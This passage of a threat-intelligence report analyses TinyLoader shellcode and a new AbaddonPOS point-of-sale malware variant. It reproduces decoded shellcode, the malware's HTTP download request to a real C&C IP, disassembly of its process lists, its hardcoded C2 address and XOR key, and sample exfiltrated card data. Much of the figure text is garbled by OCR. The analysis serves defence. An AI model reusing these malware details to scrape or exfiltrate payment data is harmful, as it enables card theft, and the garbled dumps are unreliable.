| 000001B0: 49 8B 4F 10             |     |     |             | EB.      | -07 |       | -6F  | 73        | - 74      | 3Δ       | -20        | -00                     | 48 8D 15 |       | $I.0$ Host:                                    | Host header        |
| 000001C0: F2 FF FF FF 41 FF 97    |     |     |             |          |     |       | -80  | 02 00     |           | -00      |            | 48 83 C4 20 49          |          |       | . AH ` I                                       |                    |
| 000001D0: 8B 1F 48 83 C3 25 48 83 |     |     |             |          |     |       |      | FC 20     |           | 49       | 8B         | 4F 10                   |          | 48 89 | H%H I.O.H.                                     |                    |
| 000001E0:                         |     |     | DA 41 FF    | 9780     | -02 |       | -00  | 48        | 83        | C4       | -20        | 48 83 EC 20             |          |       | .A. H. .   H. .                                |                    |
| 000001F0: 49 8B 4F 10 41 FF 97 90 |     |     |             |          |     |       |      | 02.       | -00       | -00      |            | 48 83 C4 20 49          |          |       | $I.0.A. \ldots . H. I$                         |                    |
| 00000200: 8B 5F 10 66             |     |     |             | C1       | -04 | -03   | - 0D | <b>0A</b> | 48        | -83      |            | EC 20                   | 49 8B 4F |       | . .fH I.0                                      | Additional         |
| 00000210:                         | 10  | EB  | 17          | 43 6F 6E |     |       | -65  | 63        |           | 69       | 6F         | 6F                      | 3A       | 20 4B | $\ldots$ Connection: K $\blacktriangleleft$    |                    |
| 00000220:                         | -65 | -65 | 70 2D       | 41 6C    |     | -69   | -76  | 65        | -00       | 48       | 8D         | -15                     | E2 FF FF |       | eep-Alive.H                                    | header             |
|                                   |     |     |             |          |     |       |      |           |           |          |            |                         |          |       |                                                |                    |

*Figure 6: Decoded TinyLoader shellcode used to build HTTP request*

In this campaign, we observed the initial TinyLoader payload retrieve another TinyLoader payload that connected to a different C&C. This new TinyLoader infection then received another instruction to download a different payload (Figures 7 and 8), which was a new variant of AbaddonPOS.

|                                                           |  |  | Decoded shellcode |  |                         |  | IP<br>URI<br>00 73 71 6C 5F 68 6F 73 |                         |  |  |  |                                                           |  |  |  |
|-----------------------------------------------------------|--|--|-------------------|--|-------------------------|--|--------------------------------------|-------------------------|--|--|--|-----------------------------------------------------------|--|--|--|
| 00000000: 55 48 89 E5 E9 90 00 00                         |  |  |                   |  |                         |  |                                      |                         |  |  |  | sal hos<br><b>Although</b>                                |  |  |  |
| 00000010: 74 00 90 90 90 90 90 90                         |  |  |                   |  |                         |  |                                      |                         |  |  |  | $\blacktriangle$ . .85.93.5<br>90 38 35 2E 39 33 2E 35 t. |  |  |  |
| 00000020: 2E 31 33 36 00 90 90 90                         |  |  |                   |  |                         |  |                                      |                         |  |  |  | 90 2F 5A 52 48 34 4A 32 .136.                             |  |  |  |
| 00000030: 2F 50 5F 4B 59 4A 33 67                         |  |  |                   |  | 78 45 68 54 70 61 73 6D |  |                                      |                         |  |  |  | /P KYJ3gxEhTpasm                                          |  |  |  |
| 00000040: 4A 78 7A 2E 64 00 90 90                         |  |  |                   |  |                         |  |                                      | 90 90 90 90 90 90 90 90 |  |  |  | Jxz.d                                                     |  |  |  |
| 00000050: 90 90 90 90 90 90 90 90                         |  |  |                   |  |                         |  |                                      | 90 90 90 90 90 90 90 90 |  |  |  |                                                           |  |  |  |
| 00000060: 90 90 90 90 35 46 35 35 34 39 37 32 00 90 90 90 |  |  |                   |  |                         |  |                                      |                         |  |  |  | $\ldots$ . 5F554972                                       |  |  |  |
| 00000070: 90 90 90 90 2E 65 78 65 00 90 90 90 90 90 90 90 |  |  |                   |  |                         |  |                                      |                         |  |  |  | exe                                                       |  |  |  |```
GET /ZRH4J2/P KYJ3gxEhTpasmJxz.d HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 85.93.5.136
Connection: Keep-Alive
```
*Figure 8: TinyLoader HTTP request to download AbaddonPOS*

### **AbaddonPOS**

The AbaddonPOS downloaded in this campaign functions much like the original samples we discovered. It does, however, include a few significant changes:

- Optimized code for checking blacklisted processes (processes that will not be checked for credit card data)
- Whitelisted process list of potential point-of-sale (POS) related process names (these are the only processes that will be scanned for POS data)
- The exfiltration XOR key has been changed

AbaddonPOS whitelisted process name checking now uses a single string of partial process names (6 bytes each) concatenated together. Both the common process name blacklist and POS process name list (see Process List section) are stored in allocated memory at static offsets (Fig. 8), 0x1A8 for the blacklist and 0x5B4 for the POS process list.

| .code:00401684                   | call | loc 40172C                | ; blacklist offset                                                                                                                               |
|----------------------------------|------|---------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------|
| .code:00401684                   |      |                           | .code:00401689 aCmd exconhosdl db 'cmd.exconhosdllhosexcel.explorlsass.mmc.exdwm.excsrs.ewinloqclams'                                            |
| .code:00401689                   |      |                           | db 'creqsvrmobsunrundllrunoncspoolssvchostaskhowinworsystemwininismss'                                                                           |
| .code:00401689                   |      |                           | db '.elsm.excsrss.searchnotepataskmq',0                                                                                                          |
| $. \text{code}: 00401720 :$      |      |                           |                                                                                                                                                  |
| . code: 00401720                 |      |                           |                                                                                                                                                  |
| .code:0040172C loc 40172C:       |      |                           | : CODE XREF: .code:00401684Tp                                                                                                                    |
| .code:0040172C                   | lea  |                           | edx, [esi+1B4h] ; process blacklist offset                                                                                                       |
| .code:00401732                   | push | edx                       |                                                                                                                                                  |
| .code:00401733                   | call | ds 1strcpyA               |                                                                                                                                                  |
| .code:00401739                   | call | loc 401807                | ; POS process list                                                                                                                               |
| .code:00401739                   |      |                           |                                                                                                                                                  |
|                                  |      |                           | -code:0040173E aActivemercuroc db 'activemercurocius4rs232msdpdvksihot.unilecfocus8ehubemfdfdo.cashb.                                            |
| .code:0040173E                   |      |                           | db 'ocps.popowerpsalesofinedipointoinfiqmadrm.eafr38.aldeloaraavlarac'                                                                           |
| .code:0040173E                   |      |                           | db 's.bestpobosrv.cardaucashclcheckicre200cross.crossscxsretddcdsrdov'                                                                           |
| .code:0040173E<br>.code:0040173E |      |                           | db 'epodsiheaeaqleselectrfinchainventissposissretmaqteknails1omnipopa'                                                                           |
| .code:0040173E                   |      |                           | db 'ymenpaymenpixelapos24fposiniprm.clptservqbdbmqqbpos.qbpossretailr'<br>db 'mposlroomkerpro8.rwpos.sales3soposuspainttelefltransautq2svvisual' |
| .code:0040173E                   |      | db 'wickr.xcharqxchrqs',0 |                                                                                                                                                  |
| .code:004018D7                   |      |                           |                                                                                                                                                  |
| .code:004018D7                   |      |                           |                                                                                                                                                  |
| .code:004018D7 loc 4018D7:       |      |                           | : CODE XREF: .code:00401739Tp                                                                                                                    |
| .code:004018D7                   | lea  |                           | edx, [esi+5B4h] ; POS process list                                                                                                               |

*Figure 9: AbaddonPOS storing process lists for later use*

AbaddonPOS utilizes both lists separately from each other. That means the common process name list has no effect on the POS name list. Both lists are also checked using the exact same code. However, different results occur based on whether execution is currently in the main thread or a spawned thread. The authors use a hardcoded 0x0C0C0C0C value (Fig 10) to implement this tracking capability.

| . code : 00401 04C | push | 8C 8C 8C 8C h |
|--------------------|------|---------------|
| .code:00401051     | call | loc 401653    |#### *Figure 10: AbaddonPOS saving main thread identifier*

Before checking the process name against either of the lists, the running process name will first be converted to lowercase (Fig. 11). Whether the current execution exists inside the main thread or a spawned thread is checked next. If 0x0C0C0C0C is found, then AbaddonPOS knows it is in the main thread and so will prepare to check process names against the common process name blacklist (Fig. 12). If 0x0C0C0C0C is not found, then the POS process name list will be used.

| $\blacksquare$ .code:004019AE<br>$\blacksquare$ .code:004019B3 $\blacksquare$ | C MD      | bute ptr [esi+ebx+24h], 'A'; check if below 'A'                                          |
|-------------------------------------------------------------------------------|-----------|------------------------------------------------------------------------------------------|
| l.code:004019B5                                                               | ib<br>CMD | short loc 4019C1 ; jump if below 'A'<br>byte ptr [esi+ebx+24h], 'Z' ; check if above 'Z' |
| $\mathsf{l}.\mathsf{code}:\mathsf{004019BA}$                                  | 1a -      | short loc 4019C1 ; jump if above 'Z'                                                     |
| $\mathsf{Lcode:004019BC}$                                                     | add       | byte ptr [esi+ebx+24h], 20h ; if [A-2] add 0x20 to make lowercase                        |
| $\sf Lcode:00401901$                                                          |           |                                                                                          |

*Figure 11: Change uppercase letters to lowercase*

| l.code:004019C6                                                                                                       | CMD | dword ptr [esi+1A8h], 0C0C0C0Ch ; if in thread, jump                |
|-----------------------------------------------------------------------------------------------------------------------|-----|---------------------------------------------------------------------|
| l.code:004019D0                                                                                                       | inz | short UsePOSList ; load POS process list if in a thread             |
| l.code:004019D2                                                                                                       | lea | edi, [esi+1B4h] ; process blacklist                                 |
| $\mathsf{Lcode:00401908}$                                                                                             | imp | short loc 4019E0 ; process list                                     |
| $\textcolor{red}{\textbf{-code:004019DA} \div }$<br> .code:004019DA <br>.code:004019DA UsePOSList:<br> .code:004019DA | lea | ; CODE XREF: .code:004019D0Tj<br>edi, [esi+5B4h] ; POS process list |

*Figure 12: Utilizing process list depending on whether execution is in main or spawned thread*

Similar to older AbaddonPOS variants, the first 4-bytes of the process name will be checked first (Fig. 13, A). If they are equal, then the next 2-bytes are checked (Fig. 13, B). If the second check was successful then thread context will be checked again (Fig. 13, C). If the current execution is in the main thread then the current process will be skipped (Fig. 13, D), while in a spawned thread context the process would be opened and searched for POS data (Fig. 13, E).

Depending on which context is being executed, different behavior will occur when the process name being checked does not match anything in the hard coded lists. If in the main execution context and no matches were found, then the process will be opened and checked for POS data (Fig. 13, F), while if in a spawned thread context, the process would not be opened and checked (Fig. 13, G).

This peculiar implementation effectively nullifies the POS process name list because the main thread would eventually search for POS data in all processes not matching the common process name blacklist, including all of the POS processes.

This implementation could result from a mistake on the part of the malware author, but it seems more likely that the author is testing various blacklist/whitelist implementations in this sample. Dedicating a thread to only processes with known POS-related names ensures a thread is always scanning those processes more often vs. the main thread used to scan all non-system related processes. Also, it would not be surprising to eventually see AbaddonPOS variants that contain only the common process name method or POS process name method rather than both.![](_page_10_Figure_0.jpeg)

Figure 13. Process name comparison code

Some minor changes were also made to the way stolen credit card data is exfiltrated. First, the IP address is no longer stored as an ASCII string (Fig. 14). That also means the inet\_addr API is no longer needed. Finally, the hardcoded XOR key was changed to 0x4C5D6E7F (Fig. 15).

| l.code:00401B82 | mov | dword ptr [esi+9D0h], 88055D55h ; C2 IP address |
|-----------------|-----|-------------------------------------------------|
| .code:00401B8C  | mov | word ptr [esi+9CEh], 5BC3h ; C2 port            |

Figure 14: Hardcoded C&C IP address and port

| $\parallel$ .code:00401036 | xor | dword ptr [eax+ebx], 7F6E5D4Ch ; hardcoded XOR key |
|----------------------------|-----|----------------------------------------------------|
|----------------------------|-----|----------------------------------------------------|

Figure 15: New exfiltration XOR keyAlthough the second XOR key was changed, the overall method of encoding and exfiltration of the data has stayed almost identical (Fig. 16, 17) when compared to our previous analysis.

| -Stream Content-                                                         |  |  |  |  |  |  |  |  |              |  |
|--------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--------------|--|
|                                                                          |  |  |  |  |  |  |  |  |              |  |
| 00000000 32 00 00 00 2c 00 00 00 54 6d 5c 4b 50 6d 59 4e 2, Tm\KPmYN     |  |  |  |  |  |  |  |  |              |  |
| 00000010 59 6e 56 49 51 03 3c 10 02 08 1d 0b 0b 38 05 21 YnVIQ.<8.!      |  |  |  |  |  |  |  |  |              |  |
| 00000020 52 6b 5f 4e 52 6b 56 49 50 68 5c 4e 40 77 0f 1c Rk NRkVI Ph\N@w |  |  |  |  |  |  |  |  |              |  |
| 00000030 14 34 18 1a 4e 38 16 1a 6d 57                                   |  |  |  |  |  |  |  |  | $.4.08.0$ mW |  |
|                                                                          |  |  |  |  |  |  |  |  |              |  |
|                                                                          |  |  |  |  |  |  |  |  |              |  |

Figure 16: Encoded exfiltrated credit card data

```
Decoded AbaddonPOS exfiltration network traffic:
4024007193861^RobUstkek^261126860521 *active.exe
```
Figure 17: Decoded exfiltrated credit card data

#### **Conclusion**

We continue to see TA530 periodically send email-borne threats to target point-of-sale systems using personal details to increase the chances of infection.

TinyLoader and AbaddonPOS are under active development. We expect both to continue to appear in email attacks as cybercriminals target point-of-sale systems to harvest credit card data. Despite changes in the credit-card landscape and more stringent PCI DSS compliance requirements, credit card-related cybercrime remains profitable for threat actors when it can be conducted at scale. Comprehensive email, network, and endpoint protection—along with user education—remain the best ways to protect systems and customer data.

#### **References**

[1]<https://www.proofpoint.com/us/threat-insight/post/phish-scales-malicious-actor-target-execs>

[\[2\] https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-](https://www.proofpoint.com/us/threat-insight/post/AbaddonPOS-A-New-Point-Of-Sale-Threat-Linked-To-Vawtrak)To-Vawtrak

#### **AbaddonPOS Process Lists**

#### **Common process name blacklist**

*cmd.ex*

*conhos*

*dllhos*

*excel.*

*explor*

*lsass.*

*mmc.ex*| dwm.ex                |  |
|-----------------------|--|
| csrs.e                |  |
| winlog                |  |
| clamsc                |  |
| regsvr                |  |
| mobsyn                |  |
| rundll                |  |
| runonc                |  |
| spools                |  |
| svchos                |  |
| taskho                |  |
| winwor                |  |
| system                |  |
| winini                |  |
| smss.e                |  |
| Ism.ex                |  |
| CSrSS.                |  |
| search                |  |
| notepa                |  |
| POS process name list |  |
| active                |  |
| mercur                |  |
| ocius4                |  |
| rs232m                |  |
| sdpdvk                |  |
| sihot.                |  |
